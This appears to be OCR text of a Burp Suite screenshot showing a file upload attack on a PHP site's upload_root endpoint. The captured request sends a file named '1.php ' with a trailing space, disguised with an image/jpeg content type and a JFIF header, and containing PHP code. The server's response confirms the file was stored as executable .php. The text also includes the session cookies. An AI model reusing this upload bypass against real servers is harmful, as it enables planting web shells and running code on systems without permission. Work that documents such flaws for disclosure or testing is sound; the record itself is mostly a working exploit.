 Go
Cancel
<
>
Target: http://www.nmsl.com
Request
Raw
Params
Headers
Hex
POST /public/index.php/home/File/upload_root HTTP/1.1
Host: www.nmsl.com
Content-Length: 345
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW8ARsr64CWMNUT3p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie:
UM_distinctid=173311596b5424-0d397f89403d69-4353760-144000-173311596b64d5;
CNZZDATA1278830362=282778847-1594256364-%7C1594256364; LankeMobile=p;
Hm_lvt_7cf3de2cfbf4c73be2a689ad7a6aacfa=1594697428; pgv_pvi=217100288;
ScanLoginKey=5f10fc8622889; user_id=MDAwMDAwMDAwMIS1dHI;
PHPSESSID=9t3vg9p3tek023hgeegsfqtn87
Connection: close
------WebKitFormBoundaryW8ARsr64CWMNUT3p
Content-Disposition: form-data; name="download"; filename="1.php "
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>
------WebKitFormBoundaryW8ARsr64CWMNUT3p
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryW8ARsr64CWMNUT3p--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 17 Jul 2020 02:25:35 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.12
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: x-requested-with,content-type
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 388
{"msg":"","mime":"image\/jpeg","name":"1.php ","key":"download","ext":"php
","savename":"5f110c1fd1d0a.php
","md5":"a3e50210a2b73f83c882da8a4ad0f9d4","sha1":"dcc9a736a84da6d4dd6479c2b5ba8d
eaf80d01c2","code":1,"old_name":"1.php
","size":60,"rootPath":".\/uploads\/download\/","create_time":1594952735,"id":2,"
savepath":"\/20200717\/","status":1,"info":"\u4e0a\u4f20\u6210\u529f","data":""}